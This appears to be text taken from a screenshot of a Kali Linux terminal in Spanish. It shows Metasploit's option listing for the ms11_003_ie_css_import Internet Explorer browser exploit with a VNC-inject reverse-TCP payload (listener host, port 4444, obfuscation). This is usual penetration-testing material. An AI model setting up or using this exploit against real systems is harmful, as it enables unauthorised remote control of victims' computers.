 Aplicaciones Lugares Terminal sáb, 22 de jun, 23:38 1
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/ms11_003_ie_css_import) >